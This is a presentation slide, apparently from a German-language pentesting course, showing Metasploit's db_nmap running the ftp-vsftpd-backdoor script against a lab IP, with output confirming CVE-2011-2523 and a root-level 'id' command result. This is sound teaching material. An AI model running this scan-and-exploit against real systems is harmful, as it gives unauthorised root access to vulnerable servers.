

# nmap Integration in Metasploit
Skripte sind auch möglich
msf> db_nmap --script ftp-vsftpd-backdoor 192.168.1.11
[*] Nmap: 21/tcp   open  ftp
[*] Nmap: | ftp-vsftpd-backdoor:
[*] Nmap: |   VULNERABLE:
[*] Nmap: |   vsFTPd version 2.3.4 backdoor
[*] Nmap: |     State: VULNERABLE (Exploitable)
[*] Nmap: |     IDs:  OSVDB:73573  CVE:CVE-2011-2523
[*] Nmap: |       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
[*] Nmap: |     Disclosure date: 2011-07-03
[*] Nmap: |     Exploit results:
[*] Nmap: |       Shell command: id
[*] Nmap: |       Results: uid=0(root) gid=0(root)
[*] Nmap: |     References:
[*] Nmap: |       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
[*] Nmap: |       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
[*] Nmap: |       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
[*] Nmap: |_      http://osvdb.org/73573